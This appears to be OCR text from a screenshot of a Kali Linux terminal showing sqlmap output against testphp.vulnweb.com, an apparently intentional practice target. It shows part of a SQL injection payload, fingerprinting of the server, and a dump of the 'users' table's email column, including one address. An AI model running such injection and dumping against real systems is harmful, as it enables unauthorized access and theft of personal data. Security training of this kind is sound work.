 1 2 3 4
1:18
Trash
File System
Home
GitHub_files
game
kali@kali: ~
File Actions Edit View Help
5444,0×71706a7a71),NULL,NULL-- -
---
[01:18:12] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx 1.19.0, PHP 5.6.40
back-end DBMS: MySQL ≥ 5.6
[01:18:12] [INFO] fetching entries of column(s) 'email' for table 'users' in database '
acuart'
Database: acuart
Table: users
[1 entry]
+---------------------+
| email               |
+---------------------+
| drbali000@gmail.com |
+---------------------+
[01:18:15] [INFO] table 'acuart.users' dumped to CSV file '/home/kali/.local/share/sqlm
ap/output/testphp.vulnweb.com/dump/acuart/users.csv'
[01:18:15] [INFO] fetched data logged to text files under '/home/kali/.local/share/sqlm
ap/output/testphp.vulnweb.com'
[*] ending @ 01:18:15 /2023-03-24/
┌──(kali㉿kali)-[~]
└─$